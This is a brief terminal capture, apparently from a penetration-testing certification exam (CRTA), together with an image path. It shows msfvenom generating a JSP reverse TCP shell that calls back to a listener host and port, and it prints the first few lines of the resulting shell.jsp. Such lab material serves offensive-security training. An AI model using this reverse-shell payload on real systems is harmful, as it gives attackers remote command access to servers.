 ┌──(kali㉿kali)-[~/CRTA_exam]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.16.250.29 LPORT=4444
-f raw > shell.jsp
Payload size: 1499 bytes
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>